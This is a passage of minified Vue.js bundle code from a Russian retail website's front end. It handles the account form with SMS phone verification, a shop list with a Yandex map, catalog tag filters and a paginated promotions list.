номера")])])]),a("div",{staticClass:"modal-changePhone"},[1==t.stepChangePhone?a("div",{staticClass:"row"},[a("div",{staticClass:"col-12 mb-1"},[a("label",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"fz-12 fw-600 lh-1"},[t._v("Номер телефона "),a("span",{staticClass:"text-danger"},[t._v("*")])]),a("div",{staticClass:"position-relative"},[a("input",{directives:[{name:"mask",rawName:"v-mask",value:"+7 ( ### ) ###-##-##",expression:"'+7 ( ### ) ###-##-##'"},{name:"model",rawName:"v-model",value:t.newPersonalMobile,expression:"newPersonalMobile"}],staticClass:"mt-1 w-100",attrs:{type:"tel",placeholder:"+7"},domProps:{value:t.newPersonalMobile},on:{click:function(e){return t.$v.newPersonalMobile.$touch()},input:function(e){e.target.composing||(t.newPersonalMobile=e.target.value)}}})])]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.newPersonalMobile.$dirty?"d-block":"d-none"},[t.$v.newPersonalMobile.required?t.$v.newPersonalMobile.phoneFormat?t._e():a("span",[t._v("Введите номер полностью")]):a("span",[t._v("Обязательное поле")])])])]),a("div",{staticClass:"col-12"},[a("div",{staticClass:"btn btn-primary",on:{click:function(e){return t.sendSms()}}},[t._v("Выслать код")])]),a("div",{staticClass:"col-12 text-dark2 mt-2"},[a("div",{staticClass:"fz-12"},[t._v("Нажимая кнопку "),a("span",{staticClass:"text-primary"},[t._v("«Выслать код», ")]),t._v("вы соглашаетесь "),a("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[a("u",[t._v("со сбором и обработкой персональных данных")])]),a("span",[t._v(" и")]),a("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[a("u",[t._v(" политикой конфиденциальности")])]),a("span",[t._v(" и")]),a("a",{attrs:{href:"/public_offer/",target:"_blank"}},[a("u",[t._v(" публичной офертой")])])])])]):t._e()]),a("div",{staticClass:"modal-changePhone_step-second"},[2==t.stepChangePhone?a("div",{staticClass:"row"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"fz-12 fw-600 mt-1"},[t._v("Мы отправили СМС-сообщение на номер "),a("br"),a("span",{staticClass:"text-primary"})])]),a("div",{staticClass:"col-12 mb-1 mt-2"},[a("label",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"fz-12 fw-600 lh-1"},[t._v("Код из SMS "),a("span",{staticClass:"text-danger"},[t._v("*")])])]),a("input",{directives:[{name:"mask",rawName:"v-mask",value:"####",expression:"'####'"},{name:"model",rawName:"v-model",value:t.code,expression:"code"}],staticClass:"mt-1 w-100",attrs:{type:"tel"},domProps:{value:t.code},on:{input:function(e){e.target.composing||(t.code=e.target.value)}}})]),t.timer>0?a("div",{staticClass:"col-12 d-flex justify-content-between"},[a("div",{staticClass:"fz-12"},[t._v("Вы можете запросить "),a("br"),t._v("код повторно через")]),a("div",{staticClass:"d-flex"},[a("icon",{staticClass:"me-1",attrs:{name:"time"}}),a("div",{staticClass:"fz-12"},[t._v(t._s(t.timer)+" сек")])],1)]):t._e(),a("div",{staticClass:"col-12 mt-4"},[a("div",{staticClass:"btn btn-outline-gray text-primary me-2",on:{click:function(e){return t.back()}}},[t._v("Назад")]),0==t.timer?a("div",{staticClass:"btn btn-primary",on:{click:function(e){return t.reSend()}}},[t._v("Выслать повторно")]):t._e()]),1==t.stepChangePhone?a("div",{staticClass:"col-12 text-dark2 mt-2"},[a("div",{staticClass:"fz-12"},[t._v("Нажимая кнопку "),a("span",{staticClass:"text-primary"},[t._v("«Выслать код», ")]),t._v("вы соглашаетесь "),a("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[a("u",[t._v("со сбором и обработкой персональных данных")])]),a("span",[t._v(" и")]),a("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[a("u",[t._v(" политикой конфиденциальности")])]),a("span",[t._v(" и")]),a("a",{attrs:{href:"/public_offer/",target:"_blank"}},[a("u",[t._v(" публичной офертой")])])])]):t._e()]):t._e()])])],1)};Xi._withStripped=!0;var Ki=a(10),Ji={methods:{sendForm:function(t){var e=this,a=t.formData;t.append&&t.append.forEach((function(t){a.append(t.name,t.value)})),Ki.post("/"+t.url,a).then((function(e){t.redirect&&document.location.assign("/"+t.redirect),t.callback&&t.callback()})).catch((function(a){if(500!=a.response.status){t.onError&&t.onError;try{e.$toast(a.response.data.message_ru,{type:"error"})}catch(a){}}else e.$toast("Данные емейл уже занят",{type:"error"})}))}}};function Zi(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==a)return;var i,s,r=[],n=!0,o=!1;try{for(a=a.call(t);!(n=(i=a.next()).done)&&(r.push(i.value),!e||r.length!==e);n=!0);}catch(t){o=!0,s=t}finally{try{n||null==a.return||a.return()}finally{if(o)throw s}}return r}(t,e)||ts(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ts(t,e){if(t){if("string"==typeof t)return es(t,e);var a=Object.prototype.toString.call(t).slice(8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?Array.from(t):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?es(t,e):void 0}}function es(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,i=new Array(e);a<e;a++)i[a]=t[a];return i}var as=a(10),is=Ia.helpers.regex("phoneFormat",/\+7 \( \d{3} \) \d{3}\-\d{2}\-\d{2}/),ss={components:{yandexMap:Ca.a,ymapMarker:Ca.b,modalApp:le},mixins:[Ji],data:function(){return{personalData:[],showMap:!1,coords:[],zoom:12,showEmailInfo:!1,mapSettings:{apiKey:"",lang:"ru_RU",coordorder:"latlong",version:"2.1"},markerIcon:{layout:"default#imageWithContent",imageHref:"/img/static/marker.png",imageSize:[70,87],imageOffset:[-35,-70]},form:{NAME:"",PERSONAL_MOBILE:"+7",EMAIL:"",PERSONAL_BIRTHDAY:"",PERSONAL_GENDER:"",favoriteShop:"",UF_CONSENT_PHONE:"",UF_CONSENT_MAIL:""},stepChangePhone:1,newPersonalMobile:"+7",shops:[],timer:0,code:"",sending:!1,rand:""}},validations:{form:{NAME:{required:Ia.required},PERSONAL_MOBILE:{required:Ia.required,phoneFormat:is},EMAIL:{email:Ia.email},PERSONAL_BIRTHDAY:{required:Ia.required},PERSONAL_GENDER:{},favoriteShop:{},UF_CONSENT_PHONE:{},UF_CONSENT_MAIL:{}},newPersonalMobile:{required:Ia.required,phoneFormat:is}},methods:{onClickShop:function(t){this.coords=t},setFaforiteShop:function(t){this.form.favoriteShop=t.id,this.coords=t.coords},checkValidation:function(){var t=this;if(this.$v.form.$touch(),this.$v.form.$invalid)this.$toast("Заполните поля корректно",{type:"error"});else{var e=new FormData(personalDataForm);this.form.UF_CONSENT_PHONE?e.set("UF_CONSENT_PHONE","Y"):e.set("UF_CONSENT_PHONE","N"),this.form.UF_CONSENT_MAIL?e.set("UF_CONSENT_MAIL","Y"):e.set("UF_CONSENT_MAIL","N"),this.sendForm({url:"ajax/personal.php",formData:e,callback:function(){t.$toast("Изменения сохранены",{type:"success"})},append:[{name:"action",value:"edit"}]})}},fillForm:function(){this.form.NAME=this.personalData.NAME,this.form.PERSONAL_MOBILE=this.personalData.PERSONAL_MOBILE,this.form.EMAIL=this.personalData.EMAIL,this.form.PERSONAL_GENDER=this.personalData.PERSONAL_GENDER;var t=this.personalData.PERSONAL_BIRTHDAY.replace(/(\d{2})\.(\d{2})\.(\d{4})/,"$3-$2-$1");this.form.PERSONAL_BIRTHDAY=t},convertDate:function(t){return t.replace(/(\d{2})\.(\d{2})\.(\d{4})/,"$3-$2-$1")},setFavoriteShop:function(){for(var t=0;t<this.shops.length;t++)if(this.shops[t].CHOOSE)return this.form.favoriteShop=this.shops[t].ID,void(this.coords=[this.shops[t].LAT,this.shops[t].LON])},reSend:function(){var t=this;if(!this.sending&&0==this.timer){this.sending=!0;var e=new FormData,a=!(!window.BxmakerAuthUserPhoneEditData||!window.BxmakerAuthUserPhoneEditData[this.rand])&&window.BxmakerAuthUserPhoneEditData[this.rand];for(var i in a)e.append(i,String(a[i]));e.append("phone",this.clearNewPhone()),e.append("method","sendCode"),e.append("sessid",BX.bitrix_sessid()),e.append("code",this.code),as.post("/bitrix/components/bxmaker/authuserphone.edit/ajax.php",e,{headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json",accept:"application/json"}}).then((function(e){t.sending=!1,e.data.error?t.$toast(e.data.error.msg,{type:"error"}):(t.$toast("Новый код отправлен",{type:"success"}),t.startTimer())})).catch((function(e){t.sending=!1,403==e.response.status&&(t.banned=!0)}))}},sendSms:function(){var t=this;if(this.$v.newPersonalMobile.$touch(),this.$v.newPersonalMobile.$error)this.$toast("Заполните номер телефона корректно",{type:"error"});else{this.sending=!0;var e=new FormData,a=!(!window.BxmakerAuthUserPhoneEditData||!window.BxmakerAuthUserPhoneEditData[this.rand])&&window.BxmakerAuthUserPhoneEditData[this.rand];for(var i in a)e.append(i,String(a[i]));e.append("method","sendCode"),e.append("phone",this.clearNewPhone()),e.append("sessid",BX.bitrix_sessid()),e.delete("messages"),e.delete("ajaxUrl"),e.delete("rand"),as.post("/bitrix/components/bxmaker/authuserphone.edit/ajax.php",e,{headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json",accept:"application/json"}}).then((function(e){if(t.sending=!1,e.data.error)t.$toast(e.data.error.msg,{type:"error"});else{try{e.data.response.msg&&t.$toast(e.data.response.msg,{type:"success"})}catch(t){}t.startTimer(),t.stepChangePhone=2}})).catch((function(e){t.sending=!1,t.$toast(e.response.data.errors.phone[0],{type:"error"})}))}},clearNewPhone:function(){return this.newPersonalMobile.replace(/[^0-9]/g,"")},startTimer:function(){var t=this;this.timer=60;var e=setInterval((function(){t.timer>0?t.timer--:clearInterval(e)}),1e3)},back:function(){this.newPersonalMobile="+7",this.stepChangePhone=1,this.timer=0},sendCode:function(){var t=this;if(!this.sending){this.sending=!0;var e=new FormData,a=!(!window.BxmakerAuthUserPhoneEditData||!window.BxmakerAuthUserPhoneEditData[this.rand])&&window.BxmakerAuthUserPhoneEditData[this.rand];for(var i in a)e.append(i,String(a[i]));e.append("method","setPhone"),e.append("phone",this.clearNewPhone()),e.append("sessid",BX.bitrix_sessid()),e.append("code",this.code),as.post("/bitrix/components/bxmaker/authuserphone.edit/ajax.php",e,{headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json",accept:"application/json"}}).then((function(e){t.sending=!1,e.data.error?(t.code="",t.$toast(e.data.error.msg,{type:"error"})):(t.form.PERSONAL_MOBILE=t.newPersonalMobile,t.$toast("Номер телефона успешно обновлён",{type:"success"}),setTimeout((function(){t.$eventBus.$emit("setModal",{id:"changePhone",show:!1})}),2e3))})).catch((function(e){t.sending=!1,t.code="",422==e.response.status&&t.$toast("Введен неверный код из СМС",{type:"error"}),500==e.response.status&&t.$toast("Попробуйте ввести код позже",{type:"error"})}))}}},created:function(){this.personalData=personal,this.shops=personal.STORES,this.setFavoriteShop(),this.form.EMAIL=personal.EMAIL,this.form.NAME=personal.NAME,this.form.PERSONAL_BIRTHDAY=this.convertDate(personal.PERSONAL_BIRTHDAY),this.form.PERSONAL_GENDER=personal.PERSONAL_GENDER,this.form.PERSONAL_MOBILE=personal.PERSONAL_MOBILE,this.form.UF_CONSENT_PHONE=personal.UF_CONSENT_PHONE,this.form.UF_CONSENT_MAIL=personal.UF_CONSENT_MAIL,this.fillForm(),this.rand=globalRand},computed:{mapCenter:function(){if(0==this.coords.length){var t,e=0,a=0,i=0,s=function(t,e){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!a){if(Array.isArray(t)||(a=ts(t))||e&&t&&"number"==typeof t.length){a&&(t=a);var i=0,s=function(){};return{s:s,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:s}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,n=!0,o=!1;return{s:function(){a=a.call(t)},n:function(){var t=a.next();return n=t.done,t},e:function(t){o=!0,r=t},f:function(){try{n||null==a.return||a.return()}finally{if(o)throw r}}}}(this.shops);try{for(s.s();!(t=s.n()).done;){var r=Zi(t.value,2)[1];r.coords.lat&&r.coords.lon&&(a+=Number(r.coords.lat),i+=Number(r.coords.lon),++e)}}catch(t){s.e(t)}finally{s.f()}return[a/=e,i/=e]}return this.coords}},watch:{coords:function(t,e){JSON.stringify(t)!=JSON.stringify(e)&&(this.zoom=15,this.coords=t)},code:function(t){4==t.length&&this.sendCode()}}},rs=a(57),ns={insert:"head",singleton:!1},os=(n()(rs.a,ns),rs.a.locals,Object(p.a)(ss,Xi,[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Имя "),e("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Номер телефона "),e("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"row"},[e("div",{staticClass:"col-12"},[e("div",{staticClass:"fz-14 mb-2 fw-600"},[this._v("Любимый магазин")])])])},function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"row"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"fz-12 text-dark2 mb-2"},[t._v("Нажимая кнопку "),a("span",{staticClass:"text-primary"},[t._v("«Сохранить», ")]),t._v("вы соглашаетесь "),a("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[a("u",[t._v("со сбором и обработкой персональных данных")])]),a("span",[t._v(" и")]),a("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[a("u",[t._v(" политикой конфиденциальности")])]),a("span",[t._v(" и")]),a("a",{attrs:{href:"/public_offer/",target:"_blank"}},[a("u",[t._v(" публичной офертой")])])])])])}],!1,null,"2dfd8052",null));os.options.__file="src/blocks/modules/pages/personal-account/personal-data/form-personal-data.vue";var cs=os.exports,ds=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"wrap"},[a("div",{directives:[{name:"show",rawName:"v-show",value:"map"==t.show,expression:"show == 'map'"}],staticClass:"map order-1"},[a("yandex-map",{ref:"map",staticClass:"w-100 map__inner",attrs:{controls:[],zoom:t.zoom,settings:t.mapSettings,coords:t.mapCenter}},t._l(t.shops,(function(e,i){return a("ymap-marker",{key:i,attrs:{"marker-id":"shop-"+i,coords:[e.coords.lat,e.coords.lon],icon:t.markerIcon,zoom:t.zoom},on:{click:function(a){return t.onClickMarkerShop(i,e)}}})})),1)],1),a("div",{staticClass:"container position-relative zi-10",class:"map"==t.show?"pe-none":""},[a("div",{staticClass:"row mb-5 position relative"},[a("div",{staticClass:"col-12 col-sm-6 d-flex align-items-center mb-3 mb-sm-0"},[a("div",{directives:[{name:"show",rawName:"v-show",value:"map"!=t.show,expression:"show != 'map'"}],staticClass:"fz-28 fz-md-38 fw-700 pe-all lh-1"},[t._v("Магазины")])]),a("div",{staticClass:"col-12 col-sm-6 d-flex align-items-center justify-content-sm-end mb-sm-0"},[a("div",{staticClass:"d-flex"},[a("div",{staticClass:"btn text-primary me-1 pe-all",class:"list"==t.show?"bg-primary text-white":"bg-white",on:{click:function(e){t.show="list"}}},[t._v("Список магазинов")]),a("div",{staticClass:"btn text-primary pe-all",class:"map"==t.show?"bg-primary text-white":"bg-white",on:{click:function(e){t.show="map"}}},[t._v("Карта")])])])]),a("div",{directives:[{name:"show",rawName:"v-show",value:"list"==t.show,expression:"show == 'list'"}],staticClass:"row"},t._l(t.shops,(function(e,i){return a("div",{staticClass:"col-12 col-lg-6 mb-5 d-flex"},[a("div",{staticClass:"shopCard d-flex pb-2 flex-column flex-md-row w-100"},[a("span",{staticClass:"shopCard__image me-4 br-10 mb-2 mb-md-0",staticStyle:{cursor:"pointer"},style:"background-image: url("+t.host+e.preview_picture+")",on:{click:function(a){return t.onClickPicture(""+(t.host+e.detail_picture))}}},[a("fslightbox",{style:{background:"rgba(0,0,0, 0.3)"},attrs:{toggler:t.toggler,sources:t.fslightbox}}),a("icon",{staticClass:"shopCard__zoomIcon",attrs:{name:"zoom"}})],1),a("div",{staticClass:"d-flex flex-column align-items-start justify-content-between w-100"},[a("div",{staticClass:"wrap"},[a("div",{staticClass:"fz-18 fw-700 mb-2 fw-700"},[t._v(t._s(e.title))]),a("div",{staticClass:"fz-12 fw-600"},[t._v(t._s(e.address))]),a("div",{staticClass:"fz-12 fw-600 mb-2"},[t._v(t._s(e.time_work))]),a("a",{staticClass:"fz-14 fw-700 d-inline-block mb-1",attrs:{href:"tel:"+e.phone}},[t._v(t._s(e.phone))]),a("div",{staticClass:"fz-12"},[t._v(t._s(e.description))])]),a("div",{staticClass:"d-flex w-100 justify-content-sm-end mt-2"},[a("div",{staticClass:"fz-13 d-inline-flex align-items-baseline pointer shopCard__showMap",on:{click:function(a){return t.onClickShopMap(e)}}},[a("icon",{staticClass:"me-1 shopCard__showMapIcon",attrs:{name:"gmap"}}),t._v("На карте")],1)])])])])})),0),a("div",{directives:[{name:"show",rawName:"v-show",value:"map"==t.show,expression:"show == 'map'"}],staticClass:"row"},[a("div",{staticClass:"col-12 position-relative d-flex flex-column"},[t.selectedShopIndex||0==t.selectedShopIndex?a("div",{staticClass:"fixedShopInfo br-10 shadow order-2 mt-1 mt-md-0 mx-1 pe-all"},[a("div",{staticClass:"close d-flex align-items-center justify-content-center d-md-flex",on:{click:function(e){t.selectedShopIndex=null}}},[a("icon",{staticClass:"close__icon",attrs:{name:"cross"}})],1),a("div",{staticClass:"shopCard d-flex border-none flex-column flex-sm-row"},[a("span",{staticClass:"shopCard__image me-4 br-10 mb-1 mb-sm-0",staticStyle:{cursor:"pointer"},style:"background-image: url("+t.host+t.shops[t.selectedShopIndex].preview_picture+")",on:{click:function(e){return t.onClickPicture(""+(t.host+t.shops[t.selectedShopIndex].detail_picture))}}},[a("fslightbox",{style:{background:"rgba(0,0,0, 0.7)"},attrs:{toggler:t.toggler,sources:t.fslightbox}}),a("icon",{staticClass:"shopCard__zoomIcon",attrs:{name:"zoom"}})],1),a("div",{staticClass:"d-flex flex-column align-items-start"},[a("div",{staticClass:"fz-18 fw-700 mb-2 fw-700 me-sm-6"},[t._v(t._s(t.shops[t.selectedShopIndex].title))]),a("div",{staticClass:"fz-12 fw-600"},[t._v(t._s(t.shops[t.selectedShopIndex].address))]),a("div",{staticClass:"fz-12 fw-600 mb-2"},[t._v(t._s(t.shops[t.selectedShopIndex].time_work))]),t.shops[t.selectedShopIndex].phone?a("a",{staticClass:"fz-14 fw-700 mb-2",attrs:{href:"tel:"+t.shops[t.selectedShopIndex].phone}},[t._v(t._s(t.shops[t.selectedShopIndex].phone))]):t._e(),a("div",{staticClass:"fz-12"},[t._v(t._s(t.shops[t.selectedShopIndex].description))])])])]):t._e(),a("div",{staticClass:"map__wrapper"})])])])])};ds._withStripped=!0;var ls=a(220),ps=a.n(ls);function us(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),a.push.apply(a,i)}return a}function ms(t,e,a){return e in t?Object.defineProperty(t,e,{value:a,enumerable:!0,configurable:!0,writable:!0}):t[e]=a,t}function fs(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==a)return;var i,s,r=[],n=!0,o=!1;try{for(a=a.call(t);!(n=(i=a.next()).done)&&(r.push(i.value),!e||r.length!==e);n=!0);}catch(t){o=!0,s=t}finally{try{n||null==a.return||a.return()}finally{if(o)throw s}}return r}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return hs(t,e);var a=Object.prototype.toString.call(t).slice(8,-1);"Object"===a&&t.constructor&&(a=t.constructor.name);if("Map"===a||"Set"===a)return Array.from(t);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return hs(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function hs(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,i=new Array(e);a<e;a++)i[a]=t[a];return i}var vs=ms({components:{yandexMap:Ca.a,ymapMarker:Ca.b,fslightbox:ps.a},watch:{selectedShopIndex:function(){this.refreshLightbox()}},data:function(){return{host:"",coords:[],selectedShopIndex:null,zoom:12,toggler:!1,fslightbox:[],mapSettings:{apiKey:"",lang:"ru_RU",coordorder:"latlong",version:"2.1"},markerIcon:{layout:"default#imageWithContent",imageHref:"/img/static/marker.png",imageSize:[70,87],imageOffset:[-35,-70]},show:"list",globalShops:[]}},methods:{onClickPicture:function(t){this.fslightbox&&(this.fslightbox=[],this.fslightbox.push(t)),this.toggler=!this.toggler},refreshLightbox:function(){this.$nextTick((function(){refreshFsLightbox()}))},onClickMarkerShop:function(t,e){var a=this;setTimeout((function(){return a.zoom=16}),300),setTimeout((function(){a.coords=[e.coords.lat,e.coords.lon]}),400),this.selectedShopIndex=t},onClickShopMap:function(t){var e=this;this.zoom=16,setTimeout((function(){e.coords=[t.coords.lat,t.coords.lon]}),300),this.show="map"}},computed:{shops:function(){var t=[];for(var e in this.globalShops.shops){var a=this.globalShops.shops[e];a.maps&&(a.coords=this.globalShops.markers[a.maps],a.coords.lat&&a.coords.lat&&t.push(a))}return t},mapCenter:function(){if(0==this.coords.length){for(var t=0,e=0,a=0,i=0,s=Object.entries(this.shops);i<s.length;i++){var r=fs(s[i],2)[1];r.coords.lat&&r.coords.lon&&(e+=Number(r.coords.lat),a+=Number(r.coords.lon),++t)}return[e/=t,a/=t]}return this.coords}},created:function(){this.globalShops=function(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?us(Object(a),!0).forEach((function(e){ms(t,e,a[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):us(Object(a)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))}))}return t}({},globalShops)}},"watch",{coords:function(t){this.mapCenter=t}}),_s=a(58),gs={insert:"head",singleton:!1},bs=(n()(_s.a,gs),_s.a.locals,a(59)),xs={insert:"head",singleton:!1},Cs=(n()(bs.a,xs),bs.a.locals,Object(p.a)(vs,ds,[],!1,null,"51ee55a8",null));Cs.options.__file="src/blocks/modules/pages/shops-list/shops-list.vue";var ws=Cs.exports,ys=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"mainProducts"},[a("address-selection",{attrs:{id:"addressSelection",show:t.$root.modals.addressSelection,stores:t.stores,activeStoreId:t.storeId}}),a("filters-bar",{attrs:{tags:t.activeTags}}),t.tagFilters.length>0?a("div",{staticClass:"wrap"},[a("section-wrapper",{attrs:{theme:"dark",id:"filtered"}},[a("div",{staticClass:"container"},[a("div",{staticClass:"row mb-3 mb-md-4"},[a("div",{staticClass:"col-12 d-flex justify-content-center"},[a("div",{staticClass:"fz-28 ff-sky"},[t._v("Отфильтрованное")])])]),a("div",{staticClass:"row"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"row"},t._l(t.filtered,(function(e,i){return e.show?a("div",{key:i,staticClass:"col-12 col-ms-6 col-lg-4 col-xl-3 mb-3 gx-3 gx-sm-4"},[a("product-card",{attrs:{id:e.id,img:e.img,img2:e.img2,link:e.link,title:e.title,qty:e.qty,storeqty:e.storeqty,price:e.price,salePrice:e.salePrice,tags:e.tags,type:e.type}})],1):t._e()})),0)])])])])],1):a("div",{staticClass:"wrap"},t._l(t.catalog,(function(e,i){return a("section-wrapper",{key:i,attrs:{id:"category-"+(i+1),theme:i%2==0?"dark":"light"}},[a("div",{staticClass:"container"},[a("div",{staticClass:"row mb-3 mb-md-4"},[a("div",{staticClass:"col-12 d-flex justify-content-center"},[a("div",{staticClass:"ff-sky categoryObserve",attrs:{"data-index":i+1}},[t._v(t._s(e.name))])])]),a("div",{staticClass:"row"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"row"},t._l(e.products,(function(t,e){return a("div",{key:e,staticClass:"col-12 col-ms-6 col-lg-4 col-xl-3 mb-3 gx-3 gx-sm-4"},[a("product-card",{attrs:{id:t.id,img:t.img,img2:t.img2,link:t.link,title:t.title,qty:t.qty,storeqty:t.storeqty,price:t.price,salePrice:t.salePrice,tags:t.tags,type:t.type,category:t.category}})],1)})),0)])])])])})),1)],1)};ys._withStripped=!0;var Ss=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("transition",{attrs:{name:"slideUp"}},[t.tags.length>0&&!t.pageScrollEnd?a("div",{staticClass:"filtersBar p-2"},[a("div",{staticClass:"d-flex align-items-sm-center justify-content-between"},[a("div",{staticClass:"d-flex align-items-center mt-md-2 flex-wrap"},t._l(t.tags,(function(t,e){return a("tag",{key:e,staticClass:"me-1 no-wrap",attrs:{link:t.link,text:t.text,icon:t.icon,textcolor:t.textcolor,fillcolor:t.fillcolor}})})),1),a("div",{staticClass:"wrap"},[a("div",{staticClass:"btn btn-primary d-flex align-items-center no-wrap",on:{click:function(e){return t.$eventBus.$emit("setTagFilter",{action:"reset"})}}},[a("icon",{staticClass:"me-1",attrs:{name:"reset"}}),t._v("Сбросить")],1)])])]):t._e()])};Ss._withStripped=!0;var ks={props:{tags:{type:Array,required:!0}},data:function(){return{pageScrollEnd:!1}},methods:{wathEntry:function(){var t=this,e=new IntersectionObserver((function(e,a){!0===e[0].isIntersecting?t.pageScrollEnd=!0:t.pageScrollEnd=!1}),{rootMargin:"0px",threshold:0}),a=document.querySelector(".footer");e.observe(a)}},mounted:function(){}},Es=a(60),Ts={insert:"head",singleton:!1},As=(n()(Es.a,Ts),Es.a.locals,Object(p.a)(ks,Ss,[],!1,null,"80d5d4cc",null));As.options.__file="src/blocks/components/filters-bar/filters-bar.vue";var Is={components:{sectionWrapper:Fe,productCard:se,filtersBar:As.exports,addressSelection:Aa},data:function(){return{tagFilters:[],globalCatalog:[],stores:[],storeId:""}},computed:{catalog:function(){var t=this,e=[];for(var a in this.globalCatalog.categories){var i={name:"",products:[]};i.name=this.globalCatalog.categories[a].name,i.products=this.globalCatalog.items[a];var s=function(e){var a=[];i.products[e].tags&&i.products[e].tags.forEach((function(e){a.push(t.globalCatalog.tags[e])})),a&&(i.products[e].tags=a)};for(var r in i.products)s(r);e.push(i)}return e},filtered:function(){var t=this,e=this.catalog,a=[];return e.forEach((function(e){e.products.forEach((function(e){if(e.tags)for(var i=0;i<e.tags.length;i++)if(e.show=!1,-1!=t.tagFilters.indexOf(e.tags[i].id))return e.show=!0,void a.push(e)}))})),a},activeTags:function(){var t=this,e=[];return this.tagFilters.forEach((function(a){e.push(t.globalCatalog.tags[a])})),e}},methods:{setTagFilter:function(t){"add"==t.action&&-1==this.tagFilters.indexOf(t.id)&&this.tagFilters.push(t.id),"reset"==t.action&&(this.tagFilters=[]),this.$eventBus.$emit("resetWatcher")},findURLParams:function(){var t=new URL(document.location.href);if(t.searchParams.get("filters"))try{t.searchParams.get("filters"),this.tagFilters=JSON.parse("["+t.searchParams.get("filters")+"]")}catch(t){}}},created:function(){this.globalCatalog=globalCatalog,this.findURLParams(),this.$eventBus.$on("setTagFilter",this.setTagFilter)},mounted:function(){var t=this;this.stores=window.popupShop,window.popupShop.forEach((function(e){return e.CHOOSE?t.storeId=e.ID:""}))}},Ps=Object(p.a)(Is,ys,[],!1,null,null,null);Ps.options.__file="src/blocks/modules/main-products/main-products.vue";var $s=Ps.exports,Ns=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"row"},[t._l(t.actions,(function(e){return a("div",{staticClass:"col-12 col-sm-6 mb-5"},[a("a",{staticClass:"actionCard",attrs:{href:e.DETAIL_PAGE_URL}},[a("div",{staticClass:"actionCard__imageWrapper mb-2 br-10"},[a("div",{staticClass:"actionCard__image d-block",style:"background-image:url("+e.PREVIEW_PICTURE.SRC+")"})]),a("div",{staticClass:"fz-14 fw-700 actionCard__title mb-1"},[t._v(t._s(e.NAME))]),a("div",{staticClass:"fz-12 mb-2"},[t._v(t._s(e.PREVIEW_TEXT))]),e.DATE?a("div",{staticClass:"fz-12"},[a("span",{staticClass:"fw-700"},[t._v("Дата проведения: ")]),a("span",{staticClass:"text-dark2"},[t._v(t._s(e.DATE))])]):t._e()])])})),a("div",{staticClass:"listEndObserver"})],2)};Ns._withStripped=!0;a(10);var Ds={mixins:[{methods:{}}],data:function(){return{totalPageQt:1,currentPageNumber:1,actions:[]}},methods:{getData:function(t){var e=this,a="promo/?ajax=y&page="+t;xa.a.get("/"+a).then((function(t){e.totalPageQt=t.data.count_page,t.data.items.forEach((function(t){e.actions.push(t)}))})).catch((function(t){}))},loadMore:function(){this.currentPageNumber<this.totalPageQt&&(this.currentPageNumber++,this.getData(this.currentPageNumber))},wathEntry:function(){var t=this,e=new IntersectionObserver((function(e,a){!0===e[0].isIntersecting&&t.loadMore()}),{rootMargin:"200px",threshold:0}),a=document.querySelector(".listEndObserver");e.observe(a)}},created:function(){this.getData(this.currentPageNumber)},mounted:function(){this.wathEntry()}},Os=Object(p.a)(Ds,Ns,[],!1,null,null,null);Os.options.__file="src/blocks/modules/actions-list/actions-list.vue";var Rs=Os.exports,js=function(){var 